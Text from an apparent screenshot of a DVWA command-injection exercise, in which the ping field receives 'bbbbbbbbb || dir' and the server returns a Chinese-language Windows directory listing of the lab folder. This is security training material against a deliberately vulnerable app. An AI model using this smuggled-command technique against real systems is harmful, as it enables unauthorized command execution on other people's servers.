 Ping a device
Enter an IP address: bbbbbbbbb || dir Submit
Ping 请求找不到主机 bbbbbbbbb。请检查该名称，然后重试。
驱动器 E 中的卷是 新加卷
卷的序列号是 5E4D-52C2
E:\phpstudy_pro\WWW\DVWA\vulnerabilities\exec 的目录
2022/05/07 10:13
.
2022/05/07 10:13
..
2022/05/07 10:13
help
2022/03/10 22:33 1,839 index.php
2022/05/07 10:13
source
1 个文件 1,839 字节
4 个目录 134,224,982,016 可用字节